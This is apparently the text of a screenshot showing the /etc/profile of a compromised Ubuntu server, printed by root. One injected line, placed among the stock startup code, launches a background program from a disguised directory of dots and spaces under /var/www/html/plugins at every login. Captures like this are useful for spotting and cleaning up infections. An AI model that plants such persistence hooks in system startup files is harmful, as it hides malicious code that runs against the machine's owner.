 root@ubuntu18:/# cat /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "`id -u`" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
  fi
fi

/var/www/html/plugins/".       "/is.world &
if [ -d /etc/profile.d ]; then
  for i in /etc/profile.d/*.sh; do
    if [ -r $i ]; then
      . $i
    fi
  done
  unset i
fi
root@ubuntu18:/#